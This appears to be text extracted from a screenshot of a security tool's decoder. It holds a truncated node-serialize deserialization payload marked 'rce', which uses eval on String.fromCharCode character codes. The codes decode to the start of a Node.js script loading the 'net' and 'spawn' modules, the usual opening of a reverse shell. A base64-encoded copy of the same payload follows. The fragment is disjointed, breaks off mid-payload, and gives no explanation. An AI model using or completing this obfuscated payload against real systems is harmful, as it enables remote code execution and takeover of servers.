 {"rce":"_$$ND_FUNC$$_function(){eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24oKXtldmFsKFN0cmluZy5mcm9tQ2hhckNvZGUoMTAsMTE4LDk3LDExNCwzMiwxMTAsMTAxLDExNiwzMiw2MSwzMiwxMTQsMTAxLDExMywxMTcsMTA1LDExNCwxMDEs
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode